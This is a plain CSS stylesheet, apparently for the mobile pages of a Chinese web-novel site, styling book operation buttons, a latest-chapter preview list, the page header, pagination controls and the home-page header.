.book-op{ width:100%; }
.book-op a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.book-op tr td{ padding-top:5px; }
.book-op tr td:first-child{ padding-right:3px; }
.book-op tr td:last-child{ padding-left:3px; }
.intro{ color:#888; padding:5px; }
.book-itemtitle{ background:#ECF0F0; color:#222; font-size:15px; font-weight:bold; border-bottom:2px solid #007BB1; padding:8px 10px; }
/*小说信息页-最新章节预览*/
.last9 li{ margin:0px 0; padding:5px 0px; border-bottom:1px solid #DDD; }
.last9 li.title{ border-top:1px solid #ddd; }
.last9 li.title a{ color:#007BB1; }
.last9 li.even{ background-color:#F4F4F4; }
.last9 li a{ display:block; padding:5px 7px; color:#666; overflow:hidden }
.last9 li.more{ text-align:right; }
.last9 li.more a{ color:#ff0000; padding-right:30px; }
/*页面顶部横条*/
.page-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.page-head h1{ font-size:18px; }
.page-head h1 a{ color:#fff; }
.page-head .home, .page-head .back, .page-head .bookcase{ display:block; float:right; padding:0 10px; height:28px; margin:10px 10px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.page-head .back{ float:left; margin-left:5px; }
.page-head .home{ float:left; margin-left:5px; }
.page-head .bookcase{ margin-left:auto; margin-right:auto; margin-right:5px; }
/*小说列表页分页*/
.page-book{ padding:0 2px; }
.page-book td{ padding:3px; }
.page-book td a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.page-book td select{ border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#007BB1; width:100%; }
.page-book-turn{ text-align:left; color:#888; line-height:22px; padding:10px 5px; }
.page-book-turn input.pageinput{ height:28px; width:60px; line-height:30px; padding:0 5px; margin:0; border:1px solid #bbb; }
.page-book-turn input.pagebutton{ height:30px; width:50px; }
/*小说列表页-排序样式*/
.chapter-sortlink{ padding:10px 10px; height:20px; line-height:20px; text-align:right; }
.chapter-sortlink a.cur{ color:#ff0000; font-weight:bold; }
/*首页*/
.index-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.index-head .btn{ float:right; padding:0 10px; height:28px; margin:10px 5px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.index-head h1{ font-size:20px; float:left; color:#fff; padding-left:10px; }
.index-head h1 a{ color:#fff; }
.index-head .nav-login{ float:right; }